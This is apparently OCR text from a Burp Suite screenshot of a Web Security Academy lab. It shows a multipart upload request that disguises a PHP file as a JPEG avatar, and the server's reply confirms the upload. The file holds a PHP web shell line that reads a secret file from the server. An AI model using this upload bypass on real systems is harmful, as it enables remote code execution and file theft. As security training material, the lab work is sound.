 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac601f3d1f8d57a7c0c421d000b80041.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryBYTcQiGBAXbaafCG
24 Content-Disposition: form-data; name="avatar"; filename="
1.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryBYTcQiGBAXbaafCG
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryBYTcQiGBAXbaafCG
33 Content-Disposition: form-data; name="csrf"
34
35 SaPpJBdJtl900uMCsgDk2wzd6bfRKWwj
36 ------WebKitFormBoundaryBYTcQiGBAXbaafCG--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 07:01:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10